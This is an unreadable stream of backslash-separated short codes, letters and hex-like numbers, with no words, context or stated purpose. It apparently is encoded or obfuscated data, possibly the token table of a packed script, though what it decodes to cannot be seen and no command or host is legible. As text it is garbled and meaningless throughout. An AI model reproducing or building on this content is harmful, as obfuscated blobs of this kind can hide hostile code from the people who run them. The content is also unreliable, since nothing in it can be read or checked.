\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\q\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Q\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\X\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\15\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\12\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\16\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\Z\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\q\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\p\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\p\\a\\u\\a\\k\\a\\h\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\p\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\X\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\16\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\p\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\p\\a\\L\\a\